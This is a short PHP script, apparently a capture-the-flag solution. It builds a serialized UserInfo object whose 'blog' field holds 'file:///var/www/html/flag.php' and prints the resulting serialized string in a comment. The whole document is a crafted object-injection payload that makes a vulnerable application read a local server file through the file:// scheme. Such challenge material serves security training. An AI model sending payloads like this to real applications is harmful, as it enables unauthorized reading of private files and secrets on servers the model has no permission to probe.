 1 <?php
2 class UserInfo{
3     public $name = "";
4     public $age = 0;
5     public $blog = "";
6
7     public function __construct($name, $age, $blog)
8     {
9         $this->name = $name;
10         $this->age = (int)$age;
11         $this->blog = $blog;
12     }
13 }
14
15 $user = new UserInfo('test', 12, 'file:///var/www/html/flag.php');
16 var_dump(serialize($user));
17
18 //结果："O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}"